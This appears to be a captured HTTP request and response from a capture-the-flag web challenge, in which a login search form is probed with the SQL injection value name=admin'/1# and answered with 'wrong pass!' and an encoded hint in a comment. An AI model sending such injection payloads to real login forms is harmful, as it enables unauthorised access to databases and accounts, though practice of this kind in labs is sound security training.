 POST /search.php HTTP/1.1
Host: 65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Content-Length: 19
Cache-Control: max-age=0
Origin: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=admin'/1#&pw=1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 07:39:24 GMT
Content-Type: text/html
Content-Length: 226
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOST
ZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
wrong pass!